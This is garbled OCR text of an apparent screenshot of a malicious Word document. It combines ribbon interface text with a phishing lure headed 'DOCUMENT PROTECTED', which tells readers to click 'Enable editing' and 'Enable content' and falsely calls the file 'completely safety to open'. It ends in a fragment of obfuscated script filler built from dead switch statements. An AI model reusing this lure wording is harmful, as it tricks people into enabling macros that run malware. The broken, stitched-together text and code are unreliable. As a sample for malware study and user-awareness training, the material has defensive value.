 i06464437.doc - Compatibility Mode
Search
Mailings Review View Help
AaBbCcDc AaBbCcDc AaBbC AaBbCcl AaBbC AaBbCcD AaBbCcDc AaBbCcDc AaBbCcDc AaBbCcDc AaBbCcDc AaBb
¶ Normal ¶ No Spac... Heading 1 Heading 2 Title Subtitle Subtle Em... Emphasis Intense E... Strong Quote Intens
Paragraph
Styles
for more details. Enable Content
DOCUMENT PROTECTED
To decrypt document, please perform the following
steps:
1 If this document was downloaded from your email,
please click "Enable editing" from the yellow bar
above.
2 Once you have enabled editing, please click
"Enable content" on the yellow bar above.
*this document is completely safety to open
Remote
desktop
AcX
Was
transparent
break;};rtsdffiercefunny10ko='931';switch (rtsdffiercefunny10ko){case ('rtsdffiercefunny10ko'): BaSrt( true, 931 ); break;};rtsdfsock50ko='219';switch
(rtsdfsock50ko){case ('rtsdfsock50ko'): BaSrt( true, 219 ); break;};rtsdfvillain61ko='280';switch (rtsdfvillain61ko){case ('rtsdfvillain61ko'): BaSrt( true, 280 );
break;};rtsdfwerewritten90ko='64';switch (rtsdfwerewritten90ko){case ('rtsdfwerewritten90ko'): BaSrt( true, 64 ); break;};rtsdfsharp4ko='764';switch
(rtsdfsharp4ko){case ('rtsdfsharp4ko'): BaSrt( true, 764 ); break;};rtsdftemperat88ko='81';switch (rtsdftemperat88ko){case ('rtsdftemperat88ko'): BaSrt( true, 81 );
break;};rtsdfBeth23ko='62';switch (rtsdfBeth23ko){case ('rtsdfBeth23ko'): BaSrt( true, 62 ); break;};rtsdfhairwas24ko='788';switch (rtsdfhairwas24ko){case
('rtsdfhairwas24ko'): BaSrt( true, 788 ); break;};rtsdfwith93ko='534';switch (rtsdfwith93ko){case ('rtsdfwith93ko'): BaSrt( true, 534 );